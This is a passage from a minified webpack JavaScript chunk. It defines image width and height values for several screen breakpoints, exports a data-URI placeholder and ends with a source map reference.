a={desktopL:{w:"982",h:"693"},desktop:{w:"982",h:"654"},tabletL:{w:"876",h:"586"},tabletP:{w:"508",h:"340"},mobile:{w:"248",h:"166"}}},96208:function(n,i){i.Z="[data-uri]"}}]);
//# sourceMappingURL=8122-3aba16382c1aaa10.js.map